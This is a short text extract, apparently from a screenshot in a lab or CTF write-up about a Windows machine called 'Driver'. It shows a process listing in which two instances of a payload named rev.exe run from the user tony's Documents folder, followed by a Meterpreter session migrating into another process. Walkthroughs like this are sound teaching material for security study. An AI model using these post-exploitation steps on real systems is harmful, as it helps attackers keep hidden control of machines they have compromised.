 3140 3116 explorer.exe x64 1 DRIVER\tony C:\Windows\explorer.exe
3200 660 RuntimeBroker.exe x64 1 DRIVER\tony C:\Windows\System32\RuntimeBroker.exe
3484 660 ShellExperienceHost. x64 1 DRIVER\tony C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\Shel
exe lExperienceHost.exe
3584 660 SearchUI.exe x64 1 DRIVER\tony C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyew
y\SearchUI.exe
4260 3140 vmtoolsd.exe x64 1 DRIVER\tony C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
4300 3140 OneDrive.exe x86 1 DRIVER\tony C:\Users\tony\AppData\Local\Microsoft\OneDrive\OneDrive.exe
4316 2688 PING.EXE x64 1 DRIVER\tony C:\Windows\System32\PING.EXE
4376 660 wsmprovhost.exe x64 0 DRIVER\tony C:\Windows\System32\wsmprovhost.exe
4564 660 explorer.exe x64 1 DRIVER\tony C:\Windows\explorer.exe
4592 4376 rev.exe x64 0 DRIVER\tony C:\Users\tony\Documents\rev.exe
4976 4376 rev.exe x64 0 DRIVER\tony C:\Users\tony\Documents\rev.exe
meterpreter > migrate 2420
[*] Migrating from 956 to 2420...
[*] Migration completed successfully.